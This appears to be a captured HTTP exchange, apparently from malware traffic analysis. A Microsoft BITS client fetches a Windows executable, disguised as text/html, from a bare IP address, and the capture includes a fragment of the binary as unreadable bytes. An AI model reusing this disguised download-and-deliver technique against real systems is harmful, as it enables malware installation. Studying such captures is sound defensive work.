 GET /data/0f60a3e7baecf2748b1c8183ed37d1e4 HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Encoding: identity
User-Agent: Microsoft BITS/7.8
Host: 72.5.43.29
HTTP/1.1 200 OK
Content-Length: 159232
Date: Thu, 15 Aug 2024 00:12:00 GMT
Content-Type: text/html; charset=ISO-8859-1
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..d....~.X.........."
.....|..........p.....................................................`..........................................
$......X%..x.......................................T...........................
0................................................text....z.......|..................
..`.rdata..............................@..@.data...X?...@...,..."..............@....pdata...............N..............@..@.gfids........
.......b..............@..@.rsrc................d..............@..@.reloc...............f..............@..B...............................
...............................................H.\$.H.t$.WH.. H..H..H..u.H.A(L.A8H..S...L.I@L..L.I
H...........t.............N...L.G......H.O E....`...H.t$8..H.\$0H.. _...H..H.X.H.h.H.p.H.x ATAVAWH..@H..$....M..A..D..L..H..tmH..
$........t"...u A..........L.K.E..H.k..E......#.H.{8H..t1H...r...H.C@M..H.D$0D..H..$....A..H.D$(I..H.l$ ..H.\$`H.l$hH.t$pH.|
$xH..@A_A^A\...@SH..@H..{...D..D+.M........L.B...H..H.T$xA.......D$4A...D$8A.@.I....D$<H.A.H..H.A.H.T$
(D.T$0...L.B..J..B.....A...M...B..D$p.B.....H.T$0H.K .D$ .....H..@[......D.D$.H.T$.H.L$.H...H.D$ H.D$...$.....      ..$.....$.D$0...9.
$......Hc.$H.L$(.........?H.H.
....H.T$.......H.D$.H..H.D$.Hc.$H.L$(............$..Hc.H.T$(...
...........H.H.
u...H.T$.......H.D$.H..H.D$...$..H.H.L$(............$...Hc.H.T$(...
...........H.H.
!...H.T$.......H.D$.H..H.D$...$...H.H.L$(......?H.H.
....H.T$.......H.D$.H..H.D$.......D$09.$..)...Hc.$H.L$(.........?H.H.
....H.T$.......H.D$.H..H.D$..D$0..9.$uNHc.$H.L$(..........H.H.
g...H.T$.......H.D$.H..H.D$.H.D$...=H.D$.H..H.D$......Hc.$H.L$(............$..Hc.H.T$(...
...........H.H.
....H.T$.......H.D$.H..H.D$...$..H.H.L$(..........H.H.